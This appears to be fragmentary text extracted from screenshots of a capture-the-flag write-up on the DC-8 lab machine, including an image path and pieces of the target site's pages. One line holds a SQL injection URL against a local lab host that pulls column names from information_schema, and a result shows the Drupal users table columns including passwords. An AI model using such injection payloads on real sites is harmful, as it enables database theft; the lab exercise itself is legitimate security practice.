 192.168.1.22/?nid=4 union select group_concat(column_name)from information_schema.columns whe
5
DC-8
Home
Who We Are
Contact Us
uid,name,pass,mail,theme,signature,signature_format,created,access,login,status,timezone,language,picture,init,data
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve a few
outstanding issues.
We apologise for any inconvenience.
Welcome to DC-8.
Please enjoy your stay.